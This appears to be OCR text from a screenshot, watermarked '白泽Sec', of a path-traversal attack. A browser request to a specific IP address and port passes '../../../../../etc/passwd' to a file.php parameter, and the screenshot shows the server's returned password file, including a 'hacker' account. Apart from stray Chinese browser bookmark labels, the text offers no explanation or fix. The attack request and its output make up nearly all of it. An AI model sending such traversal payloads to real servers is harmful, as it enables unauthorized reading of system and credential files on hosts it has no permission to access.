 113.31.144.102:24654/file.php?f=../../../../../etc/passwd
火狐官方站点 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin hacker:x:1000:1000::/home/hacker:
/bin/bash
白泽Sec